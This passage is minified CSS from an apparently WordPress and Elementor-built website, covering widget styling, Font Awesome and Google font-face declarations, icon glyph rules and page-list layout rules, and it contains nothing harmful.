.5s;-o-transition:width .5s;transition:width .5s}.wpr-step-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.wpr-step-tab-hidden{display:none}.wpr-step{border:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:.5}.wpr-step.wpr-step-active{opacity:1}.wpr-form-field-type-recaptcha-v3{display:none}.wpr-loader-hidden{display:none!important}.wpr-image-scroll-wrap{overflow:hidden;position:relative;display:inline-block;width:100%;height:300px}.wpr-image-scroll-wrap img{position:absolute;min-width:100%;min-height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.wpr-scroll-vertical img{width:100%;max-width:none;height:auto}.wpr-trigger-hover:hover img{will-change:transform}.wpr-image-scroll-link{display:block;text-decoration:none;width:100%}.wpr-image-scroll-link:hover{text-decoration:none}.wpr-image-scroll-icon{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1;pointer-events:none;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s ease;z-index:2}.wpr-image-scroll-icon-hidden{opacity:0}.wpr-vplaylist-highlight{display:flex;justify-content:space-between;align-items:center;width:100%;height:auto}.wpr-vplaylist-highlight .wpr-pause,.wpr-vplaylist-highlight .wpr-play{display:flex;justify-content:center;align-items:center}.wpr-vplaylist-current-title{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wpr-vplaylist-controller{display:flex;justify-content:center;align-items:center;height:100%;min-width:20%}.wpr-vplaylist-controller svg{width:30px;height:30px;fill:white;stroke:white;cursor:pointer}.wpr-vplaylist-controller .wpr-pause{display:none}.wpr-vplaylist-thumbs{position:relative;height:100%;overflow-x:hidden;overflow-y:auto;scrollbar-color:#bfbfbf4d #ffffff26;scrollbar-width:thin}.wpr-vplaylist-thumbs ul{position:absolute;top:0;left:0;display:flex;flex-direction:column;list-style:none;padding:0;max-height:auto;overflow-y:auto;width:100%;max-width:100%}.wpr-vplaylist-thumbs li{display:inline-flex;padding:10px 20px;cursor:pointer;max-width:100%}.wpr-vplaylist-thumbs ul img{width:125px;height:100%;margin-right:12px}.wpr-vplaylist-info span{color:rgba(255,255,255,.75)}@media only screen and (max-width:768px){.wpr-vplaylist-current-title{margin-bottom:0}.wpr-vplaylist-controller svg{width:20px;height:20px}.wpr-vplaylist-thumbs li{padding:10px}.wpr-vplaylist-thumbs ul img{width:90px;margin-right:10px}.wpr-vplaylist-info-title{margin-bottom:2px;font-size:12px;line-height:1.3}.wpr-vplaylist-info span{font-size:12px}}@media only screen and (max-width:480px){.wpr-vplaylist-controller{min-width:15%}.wpr-vplaylist-controller svg{width:22px;height:22px}.wpr-vplaylist-thumbs li{padding:15px}.wpr-vplaylist-thumbs ul img{width:120px;margin-right:10px}}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://detailxperts.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face{font-family:Montserrat;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v23/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-bars:before{content:"\f0c9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-circle-notch:before{content:"\f1ce"}.fa-envelope:before{content:"\f0e0"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-pause:before{content:"\f04c"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-pinterest:before{content:"\f0d2"}.fa-play:before{content:"\f04b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-spinner:before{content:"\f110"}.fa-spotify:before{content:"\f1bc"}.fa-times:before{content:"\f00d"}.fa-twitter:before{content:"\f099"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}:root{--eb-global-primary-color:#101828;--eb-global-secondary-color:#475467;--eb-global-tertiary-color:#98A2B3;--eb-global-text-color:#475467;--eb-global-heading-color:#1D2939;--eb-global-link-color:#444CE7;--eb-global-background-color:#F9FAFB;--eb-global-button-text-color:#FFFFFF;--eb-global-button-background-color:#101828;--eb-gradient-primary-color:linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);--eb-gradient-secondary-color:linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);--eb-gradient-tertiary-color:linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);--eb-gradient-background-color:linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);--eb-tablet-breakpoint:1024px;--eb-mobile-breakpoint:767px}@media screen and (max-width:425px){#hero-section .elementor-832 .elementor-element.elementor-element-e59e9d3>.elementor-element-populated{padding:0!important}#hero-section .elementor-832 .elementor-element.elementor-element-52258d4{padding:0 24px}}#info_para_id .elementor-shortcode{font-size:20px}.lg-thumb-item{border-radius:0!important;border:none!important;opacity:.5}.lg-thumb-item.active{opacity:1}#modal-step-2{display:none}#proceed_to_address{cursor:pointer}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.elementor-48828 .elementor-element.elementor-element-84db46e>.elementor-container{max-width:900px}.elementor-48828 .elementor-element.elementor-element-84db46e{margin-top:25px;margin-bottom:25px}.elementor-48828 .elementor-element.elementor-element-bbca0fd>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-48828 .elementor-element.elementor-element-6e9e6ad>.elementor-widget-container{margin:0;padding:0}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item a{color:#000;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item .wpr-pl-title{color:#000;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item .wpr-pl-title,.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item a{font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:.8em}.elementor-48828 .elementor-element.elementor-element-6e9e6ad li.wpr-page-list-item a:hover{color:#0b4499}.elementor-48828 .elementor-element.elementor-element-6e9e6ad li.wpr-page-list-item .wpr-pl-title:hover{color:#0b4499}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item div a{margin-bottom:8px}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item div .wpr-pl-title{margin-bottom:8px}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list i:before{max-height:15px}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item-icon{max-height:15px}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}.elementor-48828 .elementor-element.elementor-element-f9bc158>.elementor-widget-container{margin:0}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item a{color:#000;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item .wpr-pl-title{color:#000;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item .wpr-pl-title,.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item a{font-family:Montserrat,Sans-serif;font-size:15px;font-weight:400;line-height:.8em}.elementor-48828 .elementor-element.elementor-element-f9bc158 li.wpr-page-list-item a:hover{color:#0b4499}.elementor-48828 .elementor-element.elementor-element-f9bc158 li.wpr-page-list-item .wpr-pl-title:hover{color:#0b4499}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item div a{margin-bottom:8px}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item div .wpr-pl-title{margin-bottom:8px}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list i:before{max-height:15px}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list-item-icon{max-height:15px}.elementor-48828 .elementor-element.elementor-element-f9bc158 .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}.elementor-48828 .elementor-element.elementor-element-30d0897>.elementor-widget-container{margin:0}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item a{color:#000;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item .wpr-pl-title{color:#000;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item .wpr-pl-title,.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item a{font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:.8em}.elementor-48828 .elementor-element.elementor-element-30d0897 li.wpr-page-list-item a:hover{color:#0b4499}.elementor-48828 .elementor-element.elementor-element-30d0897 li.wpr-page-list-item .wpr-pl-title:hover{color:#0b4499}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item div a{margin-bottom:8px}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item div .wpr-pl-title{margin-bottom:8px}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list i:before{max-height:15px}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item-icon{max-height:15px}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}.elementor-48828 .elementor-element.elementor-element-ddf66fc>.elementor-widget-container{margin:0}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item a{color:#000;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item .wpr-pl-title{color:#000;transition-duration:.5s}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item .wpr-pl-title,.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item a{font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:.8em}.elementor-48828 .elementor-element.elementor-element-ddf66fc li.wpr-page-list-item a:hover{color:#0b4499}.elementor-48828 .elementor-element.elementor-element-ddf66fc li.wpr-page-list-item .wpr-pl-title:hover{color:#0b4499}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item div a{margin-bottom:8px}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item div .wpr-pl-title{margin-bottom:8px}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list i:before{max-height:15px}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item-icon{max-height:15px}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}@media(max-width:1024px){.elementor-48828 .elementor-element.elementor-element-84db46e{margin-top:0;margin-bottom:0}}@media(max-width:767px){.elementor-48828 .elementor-element.elementor-element-84db46e{margin-top:0;margin-bottom:0}.elementor-48828 .elementor-element.elementor-element-bbca0fd>.elementor-element-populated{padding:0 10px}.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item .wpr-pl-title,.elementor-48828 .elementor-element.elementor-element-6e9e6ad .wpr-page-list-item a{line-height:22px}.elementor-48828 .elementor-element.elementor-element-f9bc158>.elementor-widget-container{margin:0;padding:0}.elementor-48828 .elementor-element.elementor-element-76e9be6>.elementor-element-populated{padding:0 10px}.elementor-48828 .elementor-element.elementor-element-30d0897>.elementor-widget-container{margin:0}.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item .wpr-pl-title,.elementor-48828 .elementor-element.elementor-element-30d0897 .wpr-page-list-item a{line-height:22px}.elementor-48828 .elementor-element.elementor-element-0c6b249>.elementor-element-populated{padding:0 10px}.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item .wpr-pl-title,.elementor-48828 .elementor-element.elementor-element-ddf66fc .wpr-page-list-item a{line-height:22px}}.elementor-49447 .elementor-element.elementor-element-98eb128>.elementor-container{max-width:900px}.elementor-49447 .elementor-element.elementor-element-98eb128{margin-top:25px;margin-bottom:25px}.elementor-49447 .elementor-element.elementor-element-55121ed>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-49447 .elementor-element.elementor-element-183ea2f>.elementor-widget-container{margin:0}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item a{color:#000;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item .wpr-pl-title{color:#000;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item .wpr-pl-title,.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item a{font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:14px}.elementor-49447 .elementor-element.elementor-element-183ea2f li.wpr-page-list-item a:hover{color:#0b4499}.elementor-49447 .elementor-element.elementor-element-183ea2f li.wpr-page-list-item .wpr-pl-title:hover{color:#0b4499}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item div a{margin-bottom:8px}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item div .wpr-pl-title{margin-bottom:8px}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list i:before{max-height:15px}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item-icon{max-height:15px}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}.elementor-49447 .elementor-element.elementor-element-8c8d774>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-49447 .elementor-element.elementor-element-bb9e4c5>.elementor-widget-container{margin:0}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item a{color:#000;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item .wpr-pl-title{color:#000;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item .wpr-pl-title,.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item a{font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:.8em}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 li.wpr-page-list-item a:hover{color:#0b4499}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 li.wpr-page-list-item .wpr-pl-title:hover{color:#0b4499}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item div a{margin-bottom:8px}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item div .wpr-pl-title{margin-bottom:8px}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list i:before{max-height:15px}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item-icon{max-height:15px}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}.elementor-49447 .elementor-element.elementor-element-02305df>.elementor-widget-container{margin:0}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item{padding:5px 